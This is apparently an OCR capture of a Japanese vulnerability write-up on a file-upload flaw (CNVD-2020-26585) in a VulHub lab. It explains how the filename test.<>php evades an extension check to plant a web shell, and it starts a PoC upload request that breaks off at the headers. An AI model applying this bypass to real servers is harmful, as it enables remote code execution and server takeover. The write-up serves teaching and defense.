
    D -->|GETリクエスト| E[任意のPHPコードを実
行]
    E --> F[ウェブシェル確立]
    F --> G[サーバー完全掌握]
コピー
test.<>php
攻撃者は
のようにファイル名に角括弧を混入
させることでサーバー側の拡張子チェックをすり抜ける。
アップロードされたPHPファイルはウェブアクセス可能なデ
ィレクトリに配置されるため、URLで直接呼び出すだけで
コードが実行される。
PoC リクエスト例
VulHub（脆弱環境の教育用リポジトリ）が公開している
CNVD-2020-26585のデモ環境では、以下のようなリクエス
トで攻撃が成立する。
POST
 /index.php?s=/home/page/uploadImg 
HTTP
/
1.1
Host
:
 target:8080
Content-Type
:
 multipart/form-data; 
boundary=----Boundary